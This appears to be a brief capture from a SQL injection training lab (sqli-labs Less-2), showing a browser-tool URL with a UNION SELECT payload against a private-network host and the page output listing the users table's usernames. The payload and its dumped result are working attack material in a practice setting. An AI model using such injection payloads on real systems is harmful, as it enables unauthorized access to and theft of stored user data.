 Load URL
http://192.168.248.136:82/Less-2/?id=-1 union select 1,2,group_concat(username) from users
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your
Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4